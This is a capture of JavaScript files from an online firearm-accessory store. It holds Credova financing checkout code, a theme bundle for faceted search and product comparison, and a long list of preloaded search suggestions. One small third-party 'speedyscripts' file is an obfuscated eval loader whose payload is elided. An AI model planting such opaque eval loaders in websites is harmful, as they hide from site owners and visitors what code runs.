.form-actions").append(r)}const credovaPaymentCode=getCredovaPaymentCode();if($("input[name='paymentProviderRadio']:checked").attr("id")=="radio-"+credovaPaymentCode&&$("#checkout-payment-continue-credova").length==1){if($(".checkout-credova-slide").length<=0){const __PARENT_CREDOVA=$($("input[name=paymentProviderRadio]:checked")).parent().parent().parent();$(__PARENT_CREDOVA).after("<div class='checkout-credova-slide' style='display:block; text-align:center;'><h3>Purchase with monthly payments</h3><div id='as-low-as-more-info-disclaimer'></div><div class='credova-financing-button'></div></div>")}$("#checkout-payment-continue-credova").show();$("#checkout-payment-continue").hide();$("#checkout-payment-continue").addClass("hide--place-order");$("body").find("#radio-"+credovaPaymentCode).trigger("click");clearInterval(interval);return}else{$("#checkout-payment-continue-credova").hide();$("#checkout-payment-continue").show();$("#checkout-payment-continue").removeClass("hide--place-order");$(".checkout-credova-slide").hide()}},interval1)}function handleTermsCheckbox(){$(document).on("click","#terms",function(event){if($(this).val()==="true"){const existingErrorMessage=document.getElementById("customerror");if(existingErrorMessage){existingErrorMessage.remove()}}})}function handleCartTotalChanges(){setTimeout(()=>{const targetNode=$('div[data-test="cart-total"] .cart-priceItem--total .cart-priceItem-value')[0];if(targetNode){const observer=new MutationObserver(mutationsList=>{for(const mutation of mutationsList){if(mutation.type==="childList"||mutation.type==="characterData"){updateCredovaAmounts($(mutation.target).text())}}});const config={childList:true,subtree:true,characterData:true};observer.observe(targetNode,config)}},3e3)}function updateCredovaAmounts(newPrice){newPrice=parseInt(newPrice.replace("$",""));$("#as-low-as-slide, #credova-image").attr("data-amount",newPrice);CRDV.plugin.inject("as-low-as-slide");setTimeout(()=>{$("#credova-image").attr("data-amount",newPrice);CRDV.plugin.inject("payment-as-low-as")},1e3)}function customizeModalForFirearmsDepot(){if(window.location.href.toLowerCase().includes("firearmsdepot")){$(".crdv-popup-modal.x-bulma-modal").css({"border-radius":"0","background-color":"transparent"})}}function getsum(array){return array.reduce((acc,val)=>acc+val,0)}function findCredovaPaymentCode(){let payment_code=null;const $headerWithData=$(".paymentProviderHeader-name[data-credova-payment-code]");if($headerWithData.length>0){payment_code=$headerWithData.attr("data-credova-payment-code")}if(!payment_code&&$(".credova-text-blue").length>0){payment_code=$(".credova-text-blue").closest(".form-field").find("input[name='paymentProviderRadio']").attr("value")}if(!payment_code){$(".paymentProviderHeader-name:contains('credova'), .paymentProviderHeader-name:contains('Credova')").each(function(){payment_code=$(this).closest(".form-field").find("input").attr("value");return false})}if(!payment_code){payment_code=getCredovaPaymentCode(true)}return payment_code}function loadEvents(){$(document).off("click","input[name='paymentProviderRadio']").on("click","input[name='paymentProviderRadio']",function(){const selectedValue=$(this).val();const payment_code=findCredovaPaymentCode();if(selectedValue!==payment_code){$("#checkout-payment-continue").show();$("#checkout-payment-continue").removeClass("hide--place-order");$("#checkout-payment-continue-credova").hide()}else{if($("#checkout-payment-continue-credova").length===0){const credovaButton=$('<button id="checkout-payment-continue-credova" class="button button--action button--large button--slab optimizedCheckout-buttonPrimary">Place Order</button>');$(".checkout-step--payment .form-actions").append(credovaButton);credovaButton.on("click",function(){const current_payment_code=findCredovaPaymentCode();const checked_val=$('[value="'+current_payment_code+'"]:checked').val();if(checked_val===current_payment_code){applicationProcess();return false}})}$("#checkout-payment-continue").hide();$("#checkout-payment-continue").addClass("hide--place-order");$("#checkout-payment-continue-credova").show()}})}function setCookie(cname,cvalue){const d=new Date;d.setTime(d.getTime()+1*24*60*60*1e3);const expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function deleteCookie(name){document.cookie=name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"}function getCookie(cname){const name=cname+"=";const decodedCookie=decodeURIComponent(document.cookie);const ca=decodedCookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];while(c.charAt(0)===" "){c=c.substring(1)}if(c.indexOf(name)===0){return c.substring(name.length,c.length)}}return""}function init(){getCredovaConfig().then(code=>{if(code[8]==="yes"){config.pageSelectors.checkout.custom="";config.pageSelectors.productView.custom=code[9];config.pageSelectors.productGrid.custom=code[10];config.productContainers.custom=code[11];config.priceSelectors.custom=code[12];config.eventType.custom=code[13];config.cardBodySelector.custom=code[14];config.productPriceSelector.custom=code[15];config.productElementSelectors.custom=code[16]}setupCredova(code);if(window.location.href.includes(config.pageSelectors.checkout.custom||config.pageSelectors.checkout.default)){handleCheckoutPage(code)}else if($(config.pageSelectors.productView.custom||config.pageSelectors.productView.default).length>0){handleProductPage(code);checkPriceAndUpdateALA(code)}else if($(config.pageSelectors.productGrid.custom||config.pageSelectors.productGrid.default).length>0){handleProductListingPage(code);setupMutationObserver(code)}handleMiniAla(code);handleCartAla(code);handleQuickView(code);handleTermsCheckbox();handleTermsCheckbox();handleCartTotalChanges();customizeModalForFirearmsDepot();$(document).on("click",".button--tertiary",handleTertiaryButtonClick);CRDV.plugin.addEventListener(function(e){if(e.eventName===CRDV.EVENT_USER_WAS_APPROVED){setCookie("__credova_publicId",e.eventArgs.publicId);localStorage.__credova_publicId=e.eventArgs.publicId;setTimeout(()=>$("#form-action-addToCart").trigger("click"),500)}else{alert("Sorry, your application is not approved by Credova Finance Payments!")}})})}setTimeout(init,1e3);(function setupPageTransitionHandler(){let lastUrl=location.href;function credovaElementsExist(){return $('[class^="crdv-button-message"]').length>0}function handlePageInit(){if(($(".productView").length>0||$(".productGrid").length>0)&&!credovaElementsExist()){console.log("Detected product or category page without Credova elements, reinitializing Credova");init()}else if(credovaElementsExist()){console.log("Credova elements already exist, skipping initialization")}}setInterval(function(){if(lastUrl!==location.href){console.log("URL changed from",lastUrl,"to",location.href);lastUrl=location.href;setTimeout(handlePageInit,3e3)}},500)})()})()}function loadScript(url,id,callback=null){const script=document.createElement("script");script.src=url;script.id=id;if(typeof callback==="function"){script.onload=callback}document.body.appendChild(script)}function init_credova(){if(typeof $==="undefined"){loadScript("https://code.jquery.com/jquery-3.6.0.min.js","jquery",inject)}else{inject()}}init_credova();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-r7nbep7374/stencil/52860810-83eb-013d-42e2-7223f61b95c6/e/4d855230-ced6-013e-e584-4ea0a5dcd80a/dist/theme-bundle.chunk.436.js
body_size: 3450
content:
(self.webpackChunkobundle_austin=self.webpackChunkobundle_austin||[]).push([[436],{57792:function(e,t,o){"use strict";o.d(t,{A:function(){return s}});var a=o(91238),n=o(56526),r=o(88835),c=o(33270);function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},i(e,t)}var s=function(e){var t,o;function a(t){var o;return o=e.call(this,t)||this,window.addEventListener("beforeunload",(function(){"sort"===document.activeElement.id&&window.localStorage.setItem("sortByStatus","selected")})),o}o=e,(t=a).prototype=Object.create(o.prototype),t.prototype.constructor=t,i(t,o);var s=a.prototype;return s.arrangeFocusOnSortBy=function(){var e=c('[data-sort-by="product"] #sort');window.localStorage.getItem("sortByStatus")&&(e.focus(),window.localStorage.removeItem("sortByStatus"))},s.onSortBySubmit=function(e,t){var o=r.parse(window.location.href,!0),a=c(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page,e.preventDefault(),window.location=r.format({pathname:o.pathname,search:n.A.buildQueryString(o.query)})},a}(a.A)},13228:function(e,t,o){"use strict";var a=o(79859),n=o.n(a),r=o(80299),c=o.n(r),i=o(91648),s=o.n(i),l=o(43346),d=o.n(l),p=o(4621),u=o(88835),h=o(56526),f=o(33977),g=o(65117),m=o(96609),v=o(41582),b=o(28797),S=o(33270),w={accordionToggleSelector:"#facetedSearch .accordion-navigation, #facetedSearch .facetedSearch-toggle",blockerSelector:"#facetedSearch .blocker",clearFacetSelector:"#facetedSearch .facetedSearch-clearLink",componentSelector:"#facetedSearch-navList",facetNavListSelector:"#facetedSearch .navList",priceRangeErrorSelector:"#facet-range-form .form-inlineMessage",priceRangeFieldsetSelector:"#facet-range-form .form-fieldset",priceRangeFormSelector:"#facet-range-form",priceRangeMaxPriceSelector:"#facet-range-form [name=max_price]",priceRangeMinPriceSelector:"#facet-range-form [name=min_price]",showMoreToggleSelector:"#facetedSearch .accordion-content .toggleLink",facetedSearchFilterItems:"#facetedSearch-filterItems .form-input",modal:(0,f.Ay)("#modal")[0],modalOpen:!1},F=function(){function e(e,t,o){var a=this;this.requestOptions=e,this.callback=t,this.options=d()({},w,o),this.collapsedFacets=[],this.collapsedFacetItems=[];var n=(0,b.A)("medium").matches;(0,g.Ay)(),this.initPriceValidator(),S(this.options.facetNavListSelector).each((function(e,t){a.collapseFacetItems(S(t))})),S(this.options.accordionToggleSelector).each((function(e,t){var o=S(t).data("collapsibleInstance");n?o.isCollapsed&&a.collapsedFacets.push(o.targetId):a.collapsedFacets.push(o.targetId)})),setTimeout((function(){S(a.options.componentSelector).is(":hidden")&&a.collapseAllFacets()})),this.onStateChange=this.onStateChange.bind(this),this.onToggleClick=this.onToggleClick.bind(this),this.onAccordionToggle=this.onAccordionToggle.bind(this),this.onClearFacet=this.onClearFacet.bind(this),this.onFacetClick=this.onFacetClick.bind(this),this.onRangeSubmit=this.onRangeSubmit.bind(this),this.onSortBySubmit=this.onSortBySubmit.bind(this),this.filterFacetItems=this.filterFacetItems.bind(this),this.bindEvents()}var t=e.prototype;return t.refreshView=function(e){e&&this.callback(e),(0,g.Ay)(),this.initPriceValidator(),this.restoreCollapsedFacets(),this.restoreCollapsedFacetItems(),this.bindEvents()},t.updateView=function(){var e=this;S(this.options.blockerSelector).show(),p.FH.getPage(h.A.getUrl(),this.requestOptions,(function(t,o){if(S(e.options.blockerSelector).hide(),t)throw new Error(t);e.refreshView(o)}))},t.expandFacetItems=function(e){var t=e.attr("id");this.collapsedFacetItems=s()(this.collapsedFacetItems,t)},t.collapseFacetItems=function(e){var t=e.attr("id"),o=e.data("hasMoreResults");this.collapsedFacetItems=o?c()(this.collapsedFacetItems,[t]):s()(this.collapsedFacetItems,t)},t.toggleFacetItems=function(e){var t=e.attr("id");return n()(this.collapsedFacetItems,t)?(this.getMoreFacetResults(e),!0):(this.collapseFacetItems(e),!1)},t.getMoreFacetResults=function(e){var t=this,o=e.data("facet"),a=h.A.getUrl();return this.requestOptions.showMore&&p.FH.getPage(a,{template:this.requestOptions.showMore,params:{list_all:o}},(function(e,o){if(e)throw new Error(e);t.options.modal.open(),t.options.modalOpen=!0,t.options.modal.updateContent(o)})),this.collapseFacetItems(e),!1},t.filterFacetItems=function(e){var t=S(".navList-item"),o=S(e.currentTarget).val().toLowerCase();t.each((function(e,t){-1!==S(t).text().toLowerCase().indexOf(o)?S(t).show():S(t).hide()}))},t.expandFacet=function(e){e.data("collapsibleInstance").open()},t.collapseFacet=function(e){e.data("collapsibleInstance").close()},t.collapseAllFacets=function(){var e=this;S(this.options.accordionToggleSelector).each((function(t,o){var a=S(o);e.collapseFacet(a)}))},t.expandAllFacets=function(){var e=this;S(this.options.accordionToggleSelector).each((function(t,o){var a=S(o);e.expandFacet(a)}))},t.initPriceValidator=function(){if(0!==S(this.options.priceRangeFormSelector).length){var e=(0,v.A)(),t={errorSelector:this.options.priceRangeErrorSelector,fieldsetSelector:this.options.priceRangeFieldsetSelector,formSelector:this.options.priceRangeFormSelector,maxPriceSelector:this.options.priceRangeMaxPriceSelector,minPriceSelector:this.options.priceRangeMinPriceSelector};m.k0.setMinMaxPriceValidation(e,t,this.options.validationErrorMessages),this.priceRangeValidator=e}},t.restoreCollapsedFacetItems=function(){var e=this;S(this.options.facetNavListSelector).each((function(t,o){var a=S(o),r=a.attr("id");n()(e.collapsedFacetItems,r)?e.collapseFacetItems(a):e.expandFacetItems(a)}))},t.restoreCollapsedFacets=function(){var e=this;S(this.options.accordionToggleSelector).each((function(t,o){var a=S(o),r=a.data("collapsibleInstance").targetId;n()(e.collapsedFacets,r)?e.collapseFacet(a):e.expandFacet(a)}))},t.bindEvents=function(){this.unbindEvents(),S(window).on("statechange",this.onStateChange),S(window).on("popstate",this.onPopState),S(document).on("click",this.options.showMoreToggleSelector,this.onToggleClick),S(document).on("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),S(document).on("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),S(this.options.clearFacetSelector).on("click",this.onClearFacet),p.JL.on("facetedSearch-facet-clicked",this.onFacetClick),p.JL.on("facetedSearch-range-submitted",this.onRangeSubmit),p.JL.on("sortBy-submitted",this.onSortBySubmit)},t.unbindEvents=function(){S(window).off("statechange",this.onStateChange),S(window).off("popstate",this.onPopState),S(document).off("click",this.options.showMoreToggleSelector,this.onToggleClick),S(document).off("toggle.collapsible",this.options.accordionToggleSelector,this.onAccordionToggle),S(document).off("keyup",this.options.facetedSearchFilterItems,this.filterFacetItems),S(this.options.clearFacetSelector).off("click",this.onClearFacet),p.JL.off("facetedSearch-facet-clicked",this.onFacetClick),p.JL.off("facetedSearch-range-submitted",this.onRangeSubmit),p.JL.off("sortBy-submitted",this.onSortBySubmit)},t.onClearFacet=function(e){var t=S(e.currentTarget).attr("href");e.preventDefault(),e.stopPropagation(),h.A.goToUrl(t)},t.onToggleClick=function(e){var t=S(e.currentTarget),o=S(t.attr("href"));e.preventDefault(),this.toggleFacetItems(o)},t.onFacetClick=function(e,t){var o=S(t),a=o.attr("href");e.preventDefault(),o.toggleClass("is-selected"),h.A.goToUrl(a),this.options.modalOpen&&this.options.modal.close()},t.onSortBySubmit=function(e,t){var o=u.parse(window.location.href,!0),a=S(t).serialize().split("=");o.query[a[0]]=a[1],delete o.query.page;var n={};Object.assign(n,o.query),e.preventDefault(),h.A.goToUrl(u.format({pathname:o.pathname,search:h.A.buildQueryString(n)}))},t.onRangeSubmit=function(e,t){if(e.preventDefault(),this.priceRangeValidator.areAll(v.A.constants.VALID)){var o=u.parse(window.location.href,!0),a=decodeURI(S(t).serialize()).split("&");for(var n in a=h.A.parseQueryParams(a))a.hasOwnProperty(n)&&(o.query[n]=a[n]);var r={};Object.assign(r,o.query),h.A.goToUrl(u.format({pathname:o.pathname,search:h.A.buildQueryString(r)}))}},t.onStateChange=function(){this.updateView()},t.onAccordionToggle=function(e){var t=S(e.currentTarget).data("collapsibleInstance"),o=t.targetId;t.isCollapsed?this.collapsedFacets=c()(this.collapsedFacets,[o]):this.collapsedFacets=s()(this.collapsedFacets,o)},t.onPopState=function(){var e=window.location.href;if(!new URLSearchParams(e).has("page")){var t=S(".pagination-link").attr("href").replace(/page=[0-9]+/i,"page=1");window.history.replaceState({},document.title,t)}S(window).trigger("statechange")},e}();t.A=F},56526:function(e,t,o){"use strict";var a=o(88835),n=o(33270),r={getUrl:function(){return""+window.location.pathname+window.location.search},goToUrl:function(e){window.history.pushState({},document.title,e),n(window).trigger("statechange")},replaceParams:function(e,t){var o,n=a.parse(e,!0);for(o in n.search=null,t)t.hasOwnProperty(o)&&(n.query[o]=t[o]);return a.format(n)},buildQueryString:function(e){var t,o="";for(t in e)if(e.hasOwnProperty(t))if(Array.isArray(e[t])){var a=void 0;for(a in e[t])e[t].hasOwnProperty(a)&&(o+="&"+t+"="+e[t][a])}else o+="&"+t+"="+e[t];return o.substring(1)},parseQueryParams:function(e){for(var t={},o=0;o<e.length;o++){var a=e[o].split("=");a[0]in t?Array.isArray(t[a[0]])?t[a[0]].push(a[1]):t[a[0]]=[t[a[0]],a[1]]:t[a[0]]=a[1]}return t}};t.A=r},71305:function(e,t,o){"use strict";o.d(t,{A:function(){return c}});var a=o(33977),n=o(33270);function r(e,t,o){t.attr("href",o.compare+"/"+e.join("/")),e.length>=2?t.attr("disabled",!1):t.attr("disabled",!0),e.length>=4?n(".card-compare .form-checkbox:not(:checked)").attr("disabled",!0):n(".card-compare .form-checkbox:not(:checked)").attr("disabled",!1),n(".compare-button .selected-count").html("("+e.length+" selected)"),function(e){var t=e.length,o='<div class="compare-instruction">Select 2 to 4 items to compare</div>';if(t>0){var a=4-t;if(n.each(e,(function(e,t){var a=n('.card[data-product-id="'+t+'"] .card-img-container').html();o+='\n                <div class="product-cube" data-product-id="'+t+'">\n                    <span class="clear-cube">\n                        <svg><use xlink:href="#icon-close"></use></svg>\n                    </span>\n                    <div class="image-wrap">'+a+"</div>\n                </div>\n            ",e+1!==4&&(o+='<span class="compare-add">+</span>')})),a>0)for(var r=1;r<=a;r++)o+='\n                    <div class="product-cube cube-empty">\n                        <span class="clear-cube">\n                            <svg><use xlink:href="#icon-close"></use></svg>\n                        </span>\n                        <div class="image-wrap"></div>\n                    </div>\n                ',r!==a&&(o+='<span class="compare-add">+</span>');n(".compare-products-preview").html(o)}}(e)}function c(e){var t=e.noCompareMessage,o=e.urls,c=[],i=n("a[data-compare-nav]");n("body").on("compareReset",(function(){var e=n("body").find('input[name="products[]"]:checked');r(c=e.length?e.map((function(e,t){return t.value})).get():[],i,o),n(".product-cube").each((function(){n(this).find(".image-wrap").html(""),n(this).addClass("cube-empty"),n(this).removeAttr("data-product-id")}))})),n("body").triggerHandler("compareReset"),n(".card-compare input").change((function(e){var t,a=e.currentTarget.value;n('.card[data-product-id="'+a+'"]'),e.currentTarget.checked?(t=a,c.push(t)):function(e,t){var o=e.indexOf(t);o>-1&&e.splice(o,1)}(c,a),r(c,i,o)})),n("body").on("click",".clear-cube",(function(e){var t=n(e.currentTarget).parent().data("product-id");n('.card[data-product-id="'+t+'"] .card-compare input').click()})),n("body").on("click","a[data-compare-nav]",(function(){if(n("body").find('input[name="products[]"]:checked').length<=1)return(0,a.ji)(t),!1}))}},98020:function(e,t,o){"use strict";o.d(t,{A:function(){return n}});var a=o(33270);function n(e){if(a(".ob-compare-bar").length){var t=a(".ob-compare-bar").offset().top;a(window).scroll((function(){a(window).scrollTop()>t?a(".ob-compare-bar").addClass("sticky"):a(".ob-compare-bar").removeClass("sticky")}))}}},25348:function(e,t,o){"use strict";o.d(t,{A:function(){return n}});var a=o(33270);function n(){a(".ob-product-actions-box .ob-filter-btn").on("click touch",(function(e){e.preventDefault(),a(".facetedSearch.sidebarBlock").slideToggle()})),a(".ob-product-actions-box .ob-sort-btn").on("click touch",(function(e){e.preventDefault(),a(".ob-product-listing-top .product-sort-wrap").slideToggle()}))}},42634:function(){}}]);
//# sourceMappingURL=theme-bundle.chunk.436.js.map

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_163/ecmrx_163_2.js
body_size: 2044
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"KBGiYUtdF",47,4,3))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6o7d1h7t0Y.js
body_size: 9646
content:
window.Searchanise.preloadedSuggestions=['red dot','barrel nut','quad rail','scope mount','scope rings','picatinny rail','fore grip','gas block','ar hand guard','red dot sights','rail covers','low profile gas block','carry handle','vertical fore grip','free float quad rail','ar 15 carry handle','front sight','ar 15 butt stock','picatinny rail accessories','ar scope mount','flat dark earth','sling mount','drop in quad rail','scope mounts','rail cover','ar 10 handguard','muzzle brakes','flashlight mount','throw lever','picatinny rail mount','drop in','ar15 magazine','hand stop','dpms lr 308 handguard','3 x magnifier','flash hider','angled foregrip','m-lok rail','barrel nut wrench','charging handle','prism scope','key mod','gas tube','bi pod','iron sights','tactical light','lr 308 handguard','rifle sling','ar 15 pistol grip','red dot magnifier','butt stock','vertical foregrip','30mm rings','hand guard','low profile gas block ar-15','od green','rifle optics','ar tools','scope covers','free float handguard','muzzle brake','m lok','vertical grip','rifle bipod','rifle scope','keymod rail','tactical scopes','rear sight','flip up sights','ar 15 front sight','armorers wrench','laser sight','upper receiver','ar15 stock','pistol grip','m-lok accessories','ar-15 drop in handguards','offset mount','flip up lens cover','g3 scopes','open box','end cap','mlok rail','hand grip','ar bipod','cantilever scope mount','red dot scopes','m lock','flash can','torque spec','a2 front sight','sun shade','shotgun accessory','mossberg shotgun','long eye relief scopes','night vision','riser mounts','free float','at 15 accessories','buffer tube','ar15 hand guard','ak sight mount','quick release','pressure switch','7 in handguard','1-6x24 mm','ar 15 muzzle brake','ar 15 accessories','mid length quad rail','1-6x24 rifle scope','45 degree picatinny','a2 carry handle','15 inch handguard','open box deals','aluminum barrel nut','s330p 3x prism scope','ar 15 handguard','rifle scopes','gun flashlight','10 inch handguard','6-24x50 scope','fde scope','30mm scope mount','flip scope caps','charging handle ar-15','mossberg shockwave','drop in handguard','ar grip','scope ring','light mount','sling swivel','monstrum 1-4x20 rifle scope','lens cover','pistol grips','riser mount','ar 15 laser sight','dovetail to picatinny','scope rings 30 mm','picatinny rails','warranty on scopes','ar accessories','ruger 10/22 picatinny','12 inch handguard','2-7x32 scope','ar-15 iron sights','castle nut','lpvo scopes','ruger 10/22 scope mounts','delta ring','honeycomb sunshade','mid length','picatinny riser','qd mounts','laser sights','45º offset','ar-10 handguard','scope mount 45 degree 30mm','lens covers','dark earth','ar scopes','picatinny foregrip','lr-308 handguard','ar grips','forward grip','dust cover','monstrum tactical g2 1-4x24 first focal plane ffp rifle scope with illuminated bdc reticle','quad rail handguard','pressure switch mount','5 inch handguard','3-9x40 scopes','ar 15 stock','saiga 12 quad rails','ar magazine','dovetail mount','optics rail mount','15 inch quad rail','shotgun light mount','key mod accessories','monstrum throw lever','16 inch handguard','lr308 handguard','m-lok panels','scope caps','lm m-lok lr-308','hand guards','ar stock','rail mount','tactical scope','v3 riser mounts','optic rail','m-lok handguard','red dot sight','m lock mount','1 inch scope mount','offset scope mount','300 black out','picatinny rail covers','vice block','set screw','7 inch free float','scope cover','reflex sight','ar 15 quad rail','mossberg shell holder','magpul grip','ar scope','3x30 prism scope','quick release rail mount','front grip','gas blocks','red dot mount','iron sight','alpha series','ar-15 quad rail handguard 15 inch free float','scope base','mil dot reticle','keymod rails','quick detach','end plate','30mm mount','manual download','ar-15 carry handle with a2 rear sight','g3 8-32x56 ffp rifle scope','mlok foregrip','ghost red dot','monstrum 3-9x32 rifle scope','ar wrench','long eye relief','ar 308 upper receiver','ar 15 scope','ar-15 quad rail handguard','ar15 grip','fde quad rail','at 15 scope','for grip','weaver scope mounts','lower receivers','mount screws','mid length drop-in','ar hand grip','red dots','bipod mount','30 mm scope mount','vise block','rifle length handguard','muzzle devices','12 inch quad rail','quad rails','high profile','flat dark earth scope','air rifle scope','od green scopes','trigger guard','sling adapter','monstrum p330-b marksman 3x prism scope','chamber flag','od green handguard','ar-15 extended quad rail handguard with fsp cutout carbine length drop-in','hand rail','v.2 wrench','side mount','5x prism scope','1 scope rings','qd swivel','ladder rail covers','v.2 armorer\'s wrench','forward hand stop','ar front sight','scope scope','bore sight','monstrum tactical g2 6-24x50','steel barrel nut','scope mount torque','rail handguard','detachable throw lever','20 moa scope mount','scope level','ar 15 fore grips','monstrum tactical','22lr scope','at 10 handguard','illuminated reticle','ar 15 sights','scope sunshade','lower parts','buffer tube kit','shockwave accessories','tan scope','ar15 accessories','rangefinder reticle','red dot sights ar-15','ar 15 magazine','ar 15 grip','ak quad rails','308 armorers wrench','sling mounts','delta ring tool','shell holder','fsp cutout','g3 1-4x24','30 mm rings','night visible scope','flashlight laser','qd mount','carry handle mount','ar trigger','side saddle','ak mount','ar-15 stock','flash hiders','offset flashlight mount','saiga handguard','olive drab','flip up','lr 308 barrel not tool','carbine quad rail','10 inch quad rail','30mm scope rings','buffer tubes','lifetime warranty','ak rails','low profile','ghost 3x magnifier','1-4x24 ffp-g2 scope','product manual','zr254-b mount','shotgun mount','ruger 10/22 picatinny rail mount for scopes and optics','mlok light mount','9 inch handguard','composite handguard','45 degree front and sights','vise blocks','ultra-lightweight composite ar-15 handguard','ar pistol','air rifle','banshee 1-6x24 lpvo rifle scope','s330p 3x','savage axis','monstrum 2-7x32 ao rifle scope','range finder','drop in rail','monstrum p332-r raven 3x prism scope','adjustable gas block','mossberg 590 accessories','2 point sling','handguard removal tool','blackbird 1.5x prism scope','dpms lr-308','ar pistol grip','3/8 dovetail to picatinny','mossberg maverick 88','shotgun scopes','fde handguard','remote pressure switch','olive drab green','green light','ar15 slings','mossberg picatinny rail','etched reticle','ar 15 barrel nut','flash light','saiga shotgun','m-lok foregrip','z81 shotgun flashlight sling mount','ar 15 rail','muzzle brakes for ar-15','keymod adapter','bench block','angle grip','shotgun scope','muzzle break','34mm scope rings','3-9x40 rifle scope with illuminated range finder reticle','tactical lights','cantilever mount','g3 3-18x50 ffp rifle scope','ak grip','picatinny scope mount','ar mount','pistol sight','quad rail with a2 fsp cutout modified for ruger ar-556','hand grips','fore grips','upper vise block','single point sling','ar-15 carry handle','glock accessories','battery replacement','ar-10 handguards','mossberg 590 shockwave','6-24x50 ffp-g3','ar optics','picatinny to keymod','9 inch free float rail','monstrum side mounted 12 gauge shell holder with picatinny rail mount','ar 15 bi pod','forward hand grip','ar15 handguard','torque wrench','rail panel','quad rail cover','ar-15 m-lok rail handguard','ar 15 free float handguard install guide','bullet point','fixed front sight','s3932-r-rgao scope','ar15 front sight','ar scope mounts','see-through scope rings zs','flip up rear sight','fire grip','polymer handguard','300 black out scope','carbine handguard','at 15 tools','ar15 rail','3-12x42 v2 tactical ao scope 1','monstrum tactical g2 6-24x50 first focal plane ffp rifle scope\'s','carrying handle','8 inch handguards','skeletonized grip','m lock handguard','picatinny mount','tactical s330p','mil dot','ar sights','m-lok light','turret cover','fde scope rings','low profile riser mount','6 inch handguard','4-14x44 ffp-g3','308 barrel nut','magpul moe','m lok rail','long range scopes','11mm dovetail','in handguard','crush ring','a2 stock','laser bore sighter','magpul moe m-lok hand','rail mounts','ar15 grips','rail accessories','g3 scope','ar-15 quad rail','11 inch handguard','vertical fore grip/flashlight combo for rifles/shotguns/ar-15\'s','keymod grip','ar 15 quad rail handguard','ar hand guard removal tool','30 mm scope rings','g3 1-6x24','ar 15 dust cover','micro red dot','monstrum alpha 6-24x50','18 inch handguard','forward assist','qd sling','front end cap','m-lok picatinny','ar-15 drop in quad rail extension with a2 cutout','1 inch scope rings','front sights','free float barrel nut','lr 308 barrel nut tool','ar 15 scopes','honeycomb filter','remington 870 mount','ar 10 quad rail','ar rail','picatinny rail section','20 moa rings','front grip tactical','scope mount for','scope riser','marksman 3x30 prism scope','quad rail covers','mossberg 500 accessories','20 gauge accessories','ar-15 grip','scope lens covers','m lock rail','ar carry handle','h series','sig sauer','low mount','z81 shotgun','1x scope','scope cap','2x32 compact prism','ar tool','rim-fire scopes','rifle length','series d','drop-in handguard','quad rail installation guide','rmr mount','7 inch ar-15 hand rail','anti rotation set screw','ar-15 extended quad rail handguard with fsp cutout','scope rings 1 inch','ar-15 handguard','one point sling mount','bolt release','castle nut wrench','barrel nut tool','green laser','gh scope','pistol light','second focal plane','moa reticle','4 inch handguards','ar foregrip','savage axis rail','ar-15 quad rail handguard carbine length drop in','rimfire scopes','shotgun flashlight mount','pistol scope','14 inch quad rail','lower parts kit','at 15 stock','scope lever','ar handguard','angled grip','15” hand guard','gun case','od green scope','bi pods','me308 scope mount','ar upper','crows foot wrench','ar-15 bipods','ar15 flash suppressors','s3940-ao-b rifle','monstrum scope','dark earth rifle scopes','front sight post','but stock','ar 15 tools','the monstrum s1420-r-rg','mlok picatinny rail','ar-15 handguards','at grip','scope mount 30mm','rifle light','keymod handguard','lr 308 barrel nut','ak stock','reflex sights','anti-rotation set','sfp scopes','marlin 336 mount','ar quad rail','dpms high profile handguard','10 inch quad','m-lok rail covers','1 scope mount','roll pin','ruger 10/22 scope','ar15 sight','folding foregrip','handguard installation','13 inch free float','scope accessories','scope ring screws','picatinny rail riser','rail riser','ar-15 front sight','ar 15 sling','ar-10 quad rail','prism scopes','saiga 12 accessories','ak-47 quick detach side mount','optic mounts','quad rail drop in','2-7x32 tactical','ar15 lower','optic mount','compact scope','light switch mount','monstrum tactical 1.5-4x tactical rifle scope with range reticle','g3 1-6x24 ffp rifle scope','barrel should','sling swivel mount','muzzle device','4x30 compact','weaver mounts','ar 15 upper','lens cap','ar-15 accessories','x magnifier','heat shield','mount for','torque specifications','blackbird prism scope','rimfire scope','first focal plane','barrel mount','ar 15 hand guard','barrel clamp','mlok handguard','ak rail','rail section','offset sights','sun shade scope','ar parts','mid length handguard','ar15 but stock','ultra compact scope','ar 15 castle nut','canted mount','extended quad rail','weaver scope rings','ar sling','ffp scope','red dot scope mount','ar-15 keymod rail handguard 16.5 inch free float','3-12x42 v2 tactical ao scope','bdc reticle scopes','at stock','key mod rail','m-lok rails','tactical foregrips','shell carrier','green dot','tan ar-15 quad rail','adjustable height','charging handles','n low','series a','ar15 tools','lpvo scope','a2 sight','cheek riser','m-lok handstop','pro tac','ar-15 scope','air rifle accessories','lens caps','rail panels','bolt catch','raven prism','scope battery','barrel 